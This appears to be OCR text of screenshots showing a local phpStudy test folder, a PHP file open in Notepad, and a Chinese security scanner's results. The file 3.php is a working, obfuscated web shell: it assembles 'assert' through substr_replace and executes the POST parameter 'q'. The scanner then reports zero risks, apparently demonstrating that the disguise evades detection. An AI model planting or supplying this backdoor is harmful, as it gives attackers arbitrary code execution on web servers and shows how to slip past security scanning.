 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
xiaoma 文件夹 2022-3-15 18:13
新建文件夹 文件夹 2022-3-15 21:20
1.php 1 KB PHP 文件 2022-3-15 18:14 A
2.php 4 KB PHP 文件 2022-3-15 19:59 A
3.php 1 KB PHP 文件 2022-3-15 21:43 A
include.php 1 KB PHP 文件 2022-3-15 21:25 A
3.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a = substr_replace("assexy","rt",4);
$b = array(''=>$a($_POST['q']));
var_dump($b);
?>
返回
扫描完成，发现0个安全风险
扫描文件：11个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启 上报 信任区 隔离区 日志